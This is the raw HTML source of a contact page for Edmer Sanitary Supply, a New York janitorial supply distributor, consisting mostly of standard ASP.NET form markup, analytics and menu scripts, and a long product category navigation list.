

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.edmersupply.com/Contact-Us
body_size: 37704
content:

<!DOCTYPE HTML>
<html>
<head><title>
	Contact Us | Janitorial & Cleaning Supplies NYC & Long Island
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><meta name="google-site-verification" content="4dJb29ogHq96hrQ58zbV19sv25UPuQSfZSnav_LvYFg" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C32J5K3HZQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C32J5K3HZQ');
</script>


<script>

    function OnClientclose(oWnd, args) {

        var arg = args.get_argument();

        if (arg) {
            var CharityID = arg.CharityID;
            document.cookie = "CharityID=" + CharityID;
            //alert("Charity ID: " + CharityID);
        }

    }

</script>


<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6509", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6510", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6554", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639041184000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639041184000000000"></script><link id="customcss" href="/Styles/116261/custom_0.css?v=1911202510333PM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><script type="text/javascript" src="/Scripts/jquery.maskedinput.js?t=639041184000000000"></script><link id="loadCSS_Sarnow" href="https://www.edmersupply.com:443/content/Sarnow.css?d=639041184000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Contact Edmer Sanitary Supply, distributor of quality janitorial supplies and cleaning products to the New York Metro area for more than half a century." /></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./Contact-Us" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="11" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]/[base64]/UQdnVDhiydOfqjaGxGg=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=tw0lg6yLJa2LuL4c8Y4VH9_t1-yvlZSZgizYB8hdJ8ojhicsxwyjUCdg4EJsgO6Tm0wQ6PWne1Ty-ICUwKa8MMVYqpMGxdPrirzHcWfWZ2XNX7Ji_FJl5_MDLsM6uvMsfsnfgmfRrn_F6u0Hov_eIAxonuY1&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=y5kX0-0rl8apeeV__mbUv5JbVygoCIYAOHLA7n_mnBxqAZuY6xtxBrw2a2Q8whg8PiNigUo667OaVZf8dWhsYKd2tSvraQBOTEOogAv3SqXpva94fR6org7BwDVN7I2QWm0gow2&amp;t=ffffffffaa73f696" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=1FBQ9pUSqi8FBM21imndIKx7g_yL1Xqlo3S-E2ygPb8ZdNRY3QNIcUKmuae9bL0gnw0ja7ORIf4yes0N5iUQmxbUsboUxezhmR1q_dxmWzUvXr_H-TQXFEZgLdZDfBYMe5Pstw2&amp;t=ffffffffaa73f696" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=cg_WD2siZ9fAVlVyXDs_GqQupIev4F6sctMLxrHy9yYutzzm9uQLNO5kR9385b1_lwYBJx77mUR5-KR0e6kgeWB5VBGkvAdLf4qTxu-__RzlJuYng9i-_pZs8Pgb4jz--4Beiw2&amp;t=22bb6c4f" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=W6XFyoiWYHq5DtQLjoNyhCzYTuuoT2p2TrkB-yuW2b8w3zKGPFtV6ab3H9kHdFA3SQDDMY-kc5qSGe3v_fZw7NvpPpqSMWwCYt04Aee24yFwCpFFMn_x9Tz4aHAbDBXvr-o5gg2&amp;t=22bb6c4f" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABIuXCllt6UIvNxD6Lv1cP10p0DHr0ykuDXV+NzwxMVIuNalLv1W8hP1WENL93HcElvjOB07qZJG4tqJHa00/89J2jxy3yZNeDyxE2VliFoI7O/n9JqF33+IyN2/lg6D+ofjRt09W0oKznqiXQzFyoR77J5fCu/BiXuCdd2Id7CNEMiDV9rPsk/kzEBK/A5ybTHSxjJ7m7J+xLkNvjv4oizZG52RQC4vjkV+7ph+oMCP74IGs4V86B2SNfKJxNWH6TLq4sf2Fo9beRT+fIcZfA9bdF+o/rS2QWahDQM4onUpJ078g0onwmxNYVDO+1Ta+4Z2ol6ujvSwDmUMoh8/wmLJzjqjQ3kqgHnCJXd87WHoLptjj8FXKkq5gbvXLowE1uiOiN7qvKVpzt8Z+NYVgLG75UgWLA==" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search by Keyword(s) or Item #" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Search" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-6509" class='ddsmoothmenu-h'><ul>
<li class="page-4343912"><a href="/" title="Home">Home</a></li>
<li class="page-4343914"><a href="/About-Edmer-Sanitary" title="About Us">About Us</a></li>
<li class="page-4343917"><a href="/List" title="Products">Products</a><ul>
<li class="page-4344173"><a href="/List/Monthly-Specials" title="Monthly Specials">Monthly Specials</a></li>
<li class="page-4344176"><a href="/List/Aerosols" title="Aerosols">Aerosols</a></li>
<li class="page-4344408"><a href="/list/bulbs" title="Bulbs">Bulbs</a></li>
<li class="page-4344174"><a href="/List/Cleaning-Supplies" title="Cleaning Supplies">Cleaning Supplies</a></li>
<li class="page-4344187"><a href="/List/Chemicals" title="Chemicals">Chemicals</a></li>
<li class="page-4363760"><a href="/list/covid-safety-products" title="Covid Safety Products">Covid Safety Products</a></li>
<li class="page-4344175"><a href="/List/Facility-Maintenance" title="Facility Maintenance">Facility Maintenance</a></li>
<li class="page-4344177"><a href="/List/Food-Service" title="Food Service">Food Service</a></li>
<li class="page-4344178"><a href="/List/Janitorial-Equipment" title="Janitorial Equipment">Janitorial Equipment</a></li>
<li class="page-4344179"><a href="/List/Matting" title="Matting">Matting</a></li>
<li class="page-4344180"><a href="/List/Plastic-Liners" title="Plastic Liners">Plastic Liners</a></li>
<li class="page-4344182"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a></li>
<li class="page-4344181"><a href="/List/Receptacles" title="Receptacles">Receptacles</a></li>
<li class="page-4344183"><a href="/List/Restroom" title="Restroom">Restroom</a></li>
<li class="page-4344186"><a href="/List/Safety" title="Safety">Safety</a></li>
<li class="page-4345833"><a href="https://www.edmersupply.com/List/Snow-Ice" target="_blank" title="Snow &amp; Ice">Snow &amp; Ice</a></li>
<li class="page-4344184"><a href="/List/Soap-Sanitizer-Dispensers" title="Soap, Sanitizers &amp; Dispensors">Soap, Sanitizers &amp; Dispensors</a></li>
<li class="page-4344185"><a href="/List/Economy-Plus-Line" title="Economy Plus Line">Economy Plus Line</a></li>
</ul>
</li>
<li class="page-4343918"><a href="/SDS" title="SDS">SDS</a></li>
<li class="page-4343916"><a href="/Blog-Blog" title="Blog">Blog</a></li>
<li class="page-4343915"><a href="/Contact-Us" class="menuactive"  title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="headerLogo"><a href="/"><img src="/images/116261/layout/header_logo.png" alt="Edmer Sanitary Supply logo" caption="false" title="Edmer Sanitary Supply logo" width="225" height="66" /></a></div>
<div class="headerSlogan">Anything for Cleaning Everything!</div>
<div class="headerNumbers"><span class="headerPhone">ph: 516-794-2000</span><br /><span class="headerFax">fax: 516-228-8759</span><br /><span class="headerEmail">ContactUs@edmersupply.com</span></div><div id="google_translate_element" class="tranlationBar"></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6510" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6138050"><a href="/List/Monthly-Specials" title="Monthly Specials">Monthly Specials</a></li>
<li class="category-6169571"><a href="/List/COVID-Safety-Products" title="COVID Safety Products">COVID Safety Products</a></li>
<li class="category-6139282"><a href="/List/Aerosols" title="Aerosols">Aerosols</a>
<ul>
<li class="category-6139290"><a href="/List/Aerosols/Aerosol-Baseboard-Stripper" title="Aerosol Baseboard Stripper">Aerosol Baseboard Stripper</a></li>
<li class="category-6139078"><a href="/List/Aerosols/Aerosol-Cleaners" title="Aerosol Cleaners">Aerosol Cleaners</a></li>
<li class="category-6139283"><a href="/List/Aerosols/Aerosol-Deodorants-Disinfectants" title="Aerosol Deodorants & Disinfectants">Aerosol Deodorants & Disinfectants</a></li>
<li class="category-6139284"><a href="/List/Aerosols/Aerosol-Dust-Mop-Treatment" title="Aerosol Dust Mop Treatment">Aerosol Dust Mop Treatment</a></li>
<li class="category-6139285"><a href="/List/Aerosols/Aerosol-Furniture-Polish" title="Aerosol Furniture Polish">Aerosol Furniture Polish</a></li>
<li class="category-6139289"><a href="/List/Aerosols/Aerosol-Glass-Plexiglass-Cleaner" title="Aerosol Glass & Plexiglass Cleaner">Aerosol Glass & Plexiglass Cleaner</a></li>
<li class="category-6139286"><a href="/List/Aerosols/Aerosol-Gum-Remover" title="Aerosol Gum Remover">Aerosol Gum Remover</a></li>
<li class="category-6138033"><a href="/List/Aerosols/Aerosol-Insecticides" title="Aerosol Insecticides">Aerosol Insecticides</a></li>
<li class="category-6139287"><a href="/List/Aerosols/Aerosol-Stainless-Steel-Cleaner" title="Aerosol Stainless Steel Cleaner">Aerosol Stainless Steel Cleaner</a></li>
<li class="category-6139288"><a href="/List/Aerosols/Aerosol-Stove-Oven-Cleaner" title="Aerosol Stove & Oven Cleaner">Aerosol Stove & Oven Cleaner</a></li>
</ul>
</li>
<li class="category-6139064"><a href="/List/Bulbs" title="Bulbs">Bulbs</a>
<ul>
<li class="category-6154152"><a href="/List/Bulbs/Ballasts" title="Ballasts">Ballasts</a></li>
<li class="category-6154155"><a href="/List/Bulbs/Fluorescent-Lamps" title="Fluorescent Lamps">Fluorescent Lamps</a></li>
<li class="category-6154162"><a href="/List/Bulbs/Halogen-Lamps" title="Halogen Lamps">Halogen Lamps</a></li>
<li class="category-6154149"><a href="/List/Bulbs/LED-Bulbs" title="LED Bulbs">LED Bulbs</a></li>
<li class="category-6154150"><a href="/List/Bulbs/Outdoor-LED-Fixtures" title="Outdoor LED Fixtures">Outdoor LED Fixtures</a></li>
</ul>
</li>
<li class="category-6139066"><a href="/List/Chemicals" title="Chemicals">Chemicals</a>
<ul>
<li class="category-6167023"><a href="/List/Chemicals/PRECISION-FLO-DILUTION-CONTROL-PROGRAM" title="PRECISION FLO DILUTION CONTROL PROGRAM">PRECISION FLO DILUTION CONTROL PROGRAM</a></li>
<li class="category-6139074"><a href="/List/Chemicals/Auto-Truck-Wash" title="Auto & Truck Wash">Auto & Truck Wash</a></li>
<li class="category-6138016"><a href="/List/Chemicals/Carpet-Care-Products" title="Carpet Care Products">Carpet Care Products</a></li>
<li class="category-6138017"><a href="/List/Chemicals/Cleaners-Degreasers" title="Cleaners & Degreasers">Cleaners & Degreasers</a></li>
<li class="category-6139098"><a href="/List/Chemicals/Deodorants" title="Deodorants">Deodorants</a></li>
<li class="category-6139075"><a href="/List/Chemicals/Dishwashing-Detergent" title="Dishwashing Detergent">Dishwashing Detergent</a></li>
<li class="category-6138018"><a href="/List/Chemicals/Disinfectants-Sanitizers" title="Disinfectants & Sanitizers">Disinfectants & Sanitizers</a></li>
<li class="category-6138030"><a href="/List/Chemicals/Drain-Openers" title="Drain Openers">Drain Openers</a></li>
<li class="category-6150733"><a href="/List/Chemicals/Enzymatic-Cleaners-Digestant" title="Enzymatic Cleaners & Digestant">Enzymatic Cleaners & Digestant</a></li>
<li class="category-6138015"><a href="/List/Chemicals/Floor-Care-Products" title="Floor Care Products">Floor Care Products</a>
<ul>
<li class="category-6139274"><a href="/List/Floor-Care-Products/Spray-Buff" title="Spray Buff">Spray Buff</a></li>
<li class="category-6139272"><a href="/List/Floor-Care-Products/Floor-Finish" title="Floor Finish">Floor Finish</a></li>
<li class="category-6139273"><a href="/List/Floor-Care-Products/Floor-Sealer" title="Floor Sealer">Floor Sealer</a></li>
<li class="category-6139271"><a href="/List/Floor-Care-Products/Floor-Stripper" title="Floor Stripper">Floor Stripper</a></li>
<li class="category-6139275"><a href="/List/Floor-Care-Products/Neutral-Floor-Cleaner" title="Neutral Floor Cleaner">Neutral Floor Cleaner</a></li>
</ul>
</li>
<li class="category-6139077"><a href="/List/Chemicals/Furniture-Metal-Polish" title="Furniture & Metal Polish">Furniture & Metal Polish</a></li>
<li class="category-6139299"><a href="/List/Chemicals/Hand-Soaps" title="Hand Soaps">Hand Soaps</a></li>
<li class="category-6139076"><a href="/List/Chemicals/Laundry-Detergent" title="Laundry Detergent">Laundry Detergent</a></li>
<li class="category-6139073"><a href="/List/Chemicals/Restroom-Cleaners" title="Restroom Cleaners">Restroom Cleaners</a></li>
<li class="category-6139293"><a href="/List/Chemicals/Weed-Killer" title="Weed Killer">Weed Killer</a></li>
<li class="category-6139082"><a href="/List/Chemicals/Window-Glass-Cleaner" title="Window & Glass Cleaner">Window & Glass Cleaner</a></li>
</ul>
</li>
<li class="category-6139083"><a href="/List/Cleaning-Supplies" title="Cleaning Supplies">Cleaning Supplies</a>
<ul>
<li class="category-6139102"><a href="/List/Cleaning-Supplies/Baseboard-Scrubbing-Tools" title="Baseboard Scrubbing Tools">Baseboard Scrubbing Tools</a></li>
<li class="category-6138032"><a href="/List/Cleaning-Supplies/Bottles-Pumps-Sprayers" title="Bottles, Pumps & Sprayers">Bottles, Pumps & Sprayers</a></li>
<li class="category-6138021"><a href="/List/Cleaning-Supplies/Brooms-Dustpans" title="Brooms & Dustpans">Brooms & Dustpans</a></li>
<li class="category-6138034"><a href="/List/Cleaning-Supplies/Brushes" title="Brushes">Brushes</a></li>
<li class="category-6139085"><a href="/List/Cleaning-Supplies/Buckets-Wringers" title="Buckets & Wringers">Buckets & Wringers</a></li>
<li class="category-6139086"><a href="/List/Cleaning-Supplies/Carts-Carriers" title="Carts & Carriers">Carts & Carriers</a></li>
<li class="category-6142005"><a href="/List/Cleaning-Supplies/Microfiber-Cleaning-Products" title="Microfiber Cleaning Products">Microfiber Cleaning Products</a></li>
<li class="category-6138022"><a href="/List/Cleaning-Supplies/Mops-Dust-Mops" title="Mops & Dust Mops">Mops & Dust Mops</a></li>
<li class="category-6139088"><a href="/List/Cleaning-Supplies/Pumice-Scouring-Stick" title="Pumice Scouring Stick">Pumice Scouring Stick</a></li>
<li class="category-6138029"><a href="/List/Cleaning-Supplies/Sponges-Wipers-Dusters" title="Sponges, Wipers & Dusters">Sponges, Wipers & Dusters</a></li>
<li class="category-6139099"><a href="/List/Cleaning-Supplies/Wet-Floor-Signs" title="Wet Floor Signs">Wet Floor Signs</a></li>
</ul>
</li>
<li class="category-6139096"><a href="/List/Facility-Maintenance" title="Facility Maintenance">Facility Maintenance</a>
<ul>
<li class="category-6139127"><a href="/List/Facility-Maintenance/Absorbents" title="Absorbents">Absorbents</a></li>
<li class="category-6139101"><a href="/List/Facility-Maintenance/Hoses" title="Hoses">Hoses</a></li>
<li class="category-6142053"><a href="/List/Facility-Maintenance/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6139120"><a href="/List/Facility-Maintenance/Litter-Removal" title="Litter Removal">Litter Removal</a></li>
<li class="category-6139087"><a href="/List/Facility-Maintenance/Material-Handling" title="Material Handling">Material Handling</a></li>
<li class="category-6139126"><a href="/List/Facility-Maintenance/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6138024"><a href="/List/Facility-Maintenance/Smoking-Accessories" title="Smoking Accessories">Smoking Accessories</a></li>
<li class="category-6139114"><a href="/List/Facility-Maintenance/Window-Floor-Squeegees-Telescopic-Poles-Accessories" title="Window & Floor Squeegees, Telescopic Poles & Accessories">Window & Floor Squeegees, Telescopic Poles & Accessories</a></li>
</ul>
</li>
<li class="category-6139139"><a href="/List/Food-Service" title="Food Service">Food Service</a>
<ul>
<li class="category-6139144"><a href="/List/Food-Service/White-Table-Cover" title="White Table Cover">White Table Cover</a></li>
<li class="category-6139147"><a href="/List/Food-Service/Cups-Cup-Dispensers" title="Cups & Cup Dispensers">Cups & Cup Dispensers</a>
<ul>
<li class="category-6139294"><a href="/List/Cups-Cup-Dispensers/Cup-Dispensers" title="Cup Dispensers">Cup Dispensers</a></li>
<li class="category-6139295"><a href="/List/Cups-Cup-Dispensers/HotCold-Cups" title="Hot/Cold Cups">Hot/Cold Cups</a></li>
<li class="category-6139296"><a href="/List/Cups-Cup-Dispensers/Water-Cups" title="Water Cups">Water Cups</a></li>
</ul>
</li>
<li class="category-6139141"><a href="/List/Food-Service/Cutlery" title="Cutlery">Cutlery</a></li>
<li class="category-6139142"><a href="/List/Food-Service/Food-Tray" title="Food Tray">Food Tray</a></li>
<li class="category-6139143"><a href="/List/Food-Service/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6139140"><a href="/List/Food-Service/Plates" title="Plates">Plates</a></li>
<li class="category-6139148"><a href="/List/Food-Service/Sanitary-Products" title="Sanitary Products">Sanitary Products</a></li>
</ul>
</li>
<li class="category-6139089"><a href="/List/Janitorial-Equipment" title="Janitorial Equipment">Janitorial Equipment</a>
<ul>
<li class="category-6138025"><a href="/List/Janitorial-Equipment/Carpet-Extractors-Accessories" title="Carpet Extractors & Accessories">Carpet Extractors & Accessories</a></li>
<li class="category-6138028"><a href="/List/Janitorial-Equipment/Commercial-Vacuums-Replacement-Parts" title="Commercial Vacuums & Replacement Parts">Commercial Vacuums & Replacement Parts</a></li>
<li class="category-6139105"><a href="/List/Janitorial-Equipment/WetDry-Vacuums-Accessories" title="Wet/Dry Vacuums & Accessories">Wet/Dry Vacuums & Accessories</a></li>
<li class="category-6138026"><a href="/List/Janitorial-Equipment/Floor-Machines-Accessories" title="Floor Machines & Accessories">Floor Machines & Accessories</a></li>
<li class="category-6139106"><a href="/List/Janitorial-Equipment/Floor-Machine-Pads-Brushes" title="Floor Machine Pads & Brushes">Floor Machine Pads & Brushes</a>
<ul>
<li class="category-6139421"><a href="/List/Floor-Machine-Pads-Brushes/Steel-Wool" title="Steel Wool">Steel Wool</a></li>
<li class="category-6139262"><a href="/List/Floor-Machine-Pads-Brushes/14-x-20" title="14" x 20"">14" x 20"</a></li>
<li class="category-6169654"><a href="/List/Floor-Machine-Pads-Brushes/Level-Set-Pad-Holder" title="Level Set Pad Holder">Level Set Pad Holder</a></li>
<li class="category-6169655"><a href="/List/Floor-Machine-Pads-Brushes/Deluxe-Level-Set-Pad-Holder-w-High-Speed-Riser" title="Deluxe Level Set Pad Holder w/ High Speed Riser">Deluxe Level Set Pad Holder w/ High Speed Riser</a></li>
<li class="category-6169653"><a href="/List/Floor-Machine-Pads-Brushes/SHORT-TRIM-PLASTIC-BRISTLE-PAD-HOLDER" title="SHORT TRIM PLASTIC BRISTLE PAD HOLDER">SHORT TRIM PLASTIC BRISTLE PAD HOLDER</a></li>
<li class="category-6169656"><a href="/List/Floor-Machine-Pads-Brushes/Nylon-Bristle-Showerfeed-Carpet-Shampoo-Brush" title="Nylon Bristle Showerfeed Carpet Shampoo Brush">Nylon Bristle Showerfeed Carpet Shampoo Brush</a></li>
<li class="category-6169658"><a href="/List/Floor-Machine-Pads-Brushes/Bassine-Scrub-Brush" title="Bassine Scrub Brush">Bassine Scrub Brush</a></li>
<li class="category-6169657"><a href="/List/Floor-Machine-Pads-Brushes/Tiger-Grit-Silicone-Carbide-Heavy-Duty-Scrub-Brush" title="Tiger Grit Silicone Carbide Heavy Duty Scrub Brush">Tiger Grit Silicone Carbide Heavy Duty Scrub Brush</a></li>
<li class="category-6169659"><a href="/List/Floor-Machine-Pads-Brushes/Union-Mix-Polishing-Brush" title="Union Mix Polishing Brush">Union Mix Polishing Brush</a></li>
<li class="category-6169660"><a href="/List/Floor-Machine-Pads-Brushes/Polypropylene-Scrub-Brush" title="Polypropylene Scrub Brush">Polypropylene Scrub Brush</a></li>
<li class="category-6139110"><a href="/List/Floor-Machine-Pads-Brushes/13-Pads" title="13" Pads">13" Pads</a></li>
<li class="category-6139118"><a href="/List/Floor-Machine-Pads-Brushes/14-Pads" title="14" Pads">14" Pads</a></li>
<li class="category-6139116"><a href="/List/Floor-Machine-Pads-Brushes/16-Pads" title="16" Pads">16" Pads</a></li>
<li class="category-6139109"><a href="/List/Floor-Machine-Pads-Brushes/17-Pads" title="17" Pads">17" Pads</a></li>
<li class="category-6139117"><a href="/List/Floor-Machine-Pads-Brushes/19-Pads" title="19" Pads">19" Pads</a></li>
<li class="category-6139125"><a href="/List/Floor-Machine-Pads-Brushes/20-Pads" title="20" Pads">20" Pads</a></li>
<li class="category-6169661"><a href="/List/Floor-Machine-Pads-Brushes/Center-Lok-Pad-Holder-Set" title="Center-Lok Pad Holder Set">Center-Lok Pad Holder Set</a></li>
<li class="category-6169662"><a href="/List/Floor-Machine-Pads-Brushes/Screening-Disc" title="Screening Disc">Screening Disc</a></li>
<li class="category-6169663"><a href="/List/Floor-Machine-Pads-Brushes/Carpet-Bonnet" title="Carpet Bonnet">Carpet Bonnet</a></li>
</ul>
</li>
<li class="category-6139095"><a href="/List/Janitorial-Equipment/Floor-Scrubbers-Sweepers" title="Floor Scrubbers & Sweepers">Floor Scrubbers & Sweepers</a></li>
<li class="category-6169633"><a href="/List/Janitorial-Equipment/All-Purpose-Cleaning-Machine" title="All Purpose Cleaning Machine">All Purpose Cleaning Machine</a></li>
<li class="category-6139094"><a href="/List/Janitorial-Equipment/Tile-Grout-Cleaning" title="Tile & Grout Cleaning">Tile & Grout Cleaning</a></li>
<li class="category-6143906"><a href="/List/Janitorial-Equipment/Carpet-Dryers" title="Carpet Dryers">Carpet Dryers</a></li>
<li class="category-6139104"><a href="/List/Janitorial-Equipment/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
</ul>
</li>
<li class="category-6139176"><a href="/List/Matting" title="Matting">Matting</a>
<ul>
<li class="category-6139131"><a href="/List/Matting/Anti-Fatigue-Matting" title="Anti-Fatigue Matting">Anti-Fatigue Matting</a></li>
<li class="category-6139130"><a href="/List/Matting/Custom-Logo-Matting" title="Custom Logo Matting">Custom Logo Matting</a></li>
<li class="category-6139132"><a href="/List/Matting/Kitchen-Drainage-Matting" title="Kitchen & Drainage Matting">Kitchen & Drainage Matting</a></li>
<li class="category-6138023"><a href="/List/Matting/Entrance-Matting" title="Entrance Matting">Entrance Matting</a></li>
<li class="category-6139134"><a href="/List/Matting/Safety-Matting" title="Safety Matting">Safety Matting</a></li>
<li class="category-6168114"><a href="/List/Matting/Disposable-Matting" title="Disposable Matting">Disposable Matting</a></li>
</ul>
</li>
<li class="category-6139065"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6139177"><a href="/List/Paper-Products/Kitchen-Towels" title="Kitchen Towels">Kitchen Towels</a></li>
<li class="category-6139068"><a href="/List/Paper-Products/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6138027"><a href="/List/Paper-Products/Hand-Towels" title="Hand Towels">Hand Towels</a></li>
<li class="category-6139069"><a href="/List/Paper-Products/Toilet-Seat-Covers-Dispenser" title="Toilet Seat Covers & Dispenser">Toilet Seat Covers & Dispenser</a></li>
<li class="category-6139067"><a href="/List/Paper-Products/Toilet-Tissue" title="Toilet Tissue">Toilet Tissue</a></li>
</ul>
</li>
<li class="category-6139183"><a href="/List/Plastic-Liners" title="Plastic Liners">Plastic Liners</a>
<ul>
<li class="category-6139184"><a href="/List/Plastic-Liners/Clear-Plastic-Liners" title="Clear Plastic Liners">Clear Plastic Liners</a></li>
<li class="category-6143911"><a href="/List/Plastic-Liners/High-Density-Liners" title="High Density Liners">High Density Liners</a></li>
<li class="category-6138037"><a href="/List/Plastic-Liners/Industrial-Heavy-Gauge-Black-Liners" title="Industrial Heavy Gauge Black Liners">Industrial Heavy Gauge Black Liners</a></li>
</ul>
</li>
<li class="category-6139150"><a href="/List/Receptacles" title="Receptacles">Receptacles</a>
<ul>
<li class="category-6139151"><a href="/List/Receptacles/32-44-55-Gallon-Round-Receptacles-Accessories" title="32, 44 & 55 Gallon Round Receptacles & Accessories">32, 44 & 55 Gallon Round Receptacles & Accessories</a></li>
<li class="category-6139162"><a href="/List/Receptacles/Commercial-Waste-Baskets" title="Commercial Waste Baskets">Commercial Waste Baskets</a></li>
<li class="category-6138036"><a href="/List/Receptacles/Designer-Receptacles" title="Designer Receptacles">Designer Receptacles</a></li>
<li class="category-6139152"><a href="/List/Receptacles/Recycling" title="Recycling">Recycling</a></li>
<li class="category-6139154"><a href="/List/Receptacles/Square-Receptacles" title="Square Receptacles">Square Receptacles</a></li>
<li class="category-6139158"><a href="/List/Receptacles/Wall-Hugger™-Receptacle" title="Wall Hugger™ Receptacle">Wall Hugger™ Receptacle</a></li>
</ul>
</li>
